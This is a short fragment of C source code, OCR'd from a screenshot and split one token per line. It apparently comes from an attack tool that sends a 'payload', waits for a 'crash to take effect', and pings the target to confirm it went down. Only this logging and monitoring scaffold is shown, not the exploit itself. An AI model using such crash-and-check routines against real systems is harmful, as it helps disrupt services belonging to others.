
payload"
)
;
free
(
payload
)
;
goto
 cleanup
;
}
free
(
payload
)
;
log_msg
(
"[+]"
,
"Payload sent 
successfully"
)
;
// Monitor for crash
log_msg
(
"[*]"
,
"Monitoring target 
status..."
)
;
Sleep
(
1000
)
;
// Wait a bit for 
crash to take effect
int
 failed_pings 
=
0
;
for
(
int
 i 
=
0
;
 i 
<
MAX_PING_RETRIES
;
 i
++
)
{
if
(
!
check_connectivity
(
&
ping_ctx
)
)
{
            failed_pings
++
;